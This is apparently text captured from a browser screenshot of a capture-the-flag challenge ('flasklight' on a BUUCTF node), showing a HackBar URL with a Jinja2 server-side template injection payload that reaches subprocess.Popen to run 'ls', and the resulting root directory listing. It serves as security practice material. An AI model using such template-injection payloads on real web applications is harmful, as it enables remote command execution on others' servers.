 You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e269a68d-af2c-41ce-8bb2-08b281e5b34c.node4.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[258]('ls',shell=True,stdout=-1).communicate()[0].strip()}}